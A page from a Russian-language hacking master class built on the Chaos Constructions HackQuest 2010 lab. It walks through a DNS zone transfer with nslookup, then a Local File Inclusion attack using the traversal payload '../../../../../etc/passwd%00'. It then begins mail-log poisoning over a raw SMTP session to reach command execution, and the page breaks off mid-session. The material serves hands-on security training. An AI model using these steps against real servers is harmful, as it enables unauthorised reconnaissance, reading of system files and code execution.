 1.3Практическое занятие. Часть 3

Действие                  Описание

1.   Осуществить          a.   Перейдите в командную строку путем использования команды cmd из меню Пуск-
     перенос DNS-зоны.         >Выполнить.
                          b. Введите команду nslookup, после чего выберите DNS-сервер, с которым необходимо
                               взаимодействовать:
                               server 192.168.192.10
                          c.   Для получения всех записей с сервера DNS установите соответствующий параметр:
                               set type=any
                          d. После этого разрешите IP-адрес из обратной DNS-зоны сети 192.168.192.0/24:
                               10.192.168.192.in-addr.arpa
                               Вы должны увидеть следующий ответ DNS-сервера:
                               Server: [192.168.192.10]
                               Address: 192.168.192.10


                               10.192.168.192.in-addr.arpa        name = ns.cc10.site
                               192.168.192.in-addr.arpa         nameserver = ns.cc10.site
                               ns.cc10.site      internet address = 192.168.192.10
                          e.   Теперь вы знаете прямую DNS-зону – это cc10.site. Следующая команда позволит
                               осуществить перенос зоны:
                               ls -d cc10.site
                          f.   Для того чтобы браузер смог осуществить разрешение имен сайтов «vasya.cc10.site»
                               и «r00t.cc10.site», расположенных на веб-сервере с IP-адресом 192.168.192.10,
                               необходимо:
                               -     либо изменить настройки DNS-сервера на сетевом адаптере, прописав в
                                    качестве первичного DNS-сервера IP-адрес 192.168.192.10;
                               -    либо прописать соответствующие строки в файл %systemroot%System32drivers
                                    etchosts.
2.   Обнаружить и         a.   Перейдите на сайт http://vasya.cc10.site/ и найдите уязвимость Local File Including.
     воспользоваться           Следующая конструкция позволяет получить содержимое файла /etc/passwd:
     уязвимостью LFI.          ../../../../../etc/passwd%00
                          b. Единственный способ, которым можно воспользоваться для получения возможности
                               выполнения команд на сервере при эксплуатации уязвимости LFI в контексте
                               исследуемого сайта – это использование локального файла электронной почты в
                               качестве контейнера полезной нагрузки. Используя командную строку, осуществите
                               отправку письма пользователю vasya:
                               telnet 192.168.192.10 25
                               ehlo cc10.site
                               mail from:any@cc10.site



 Мастер-класс на основе инфраструктуры «Chaos Constructions HackQuest 2010»                      Страница 7 из 9
 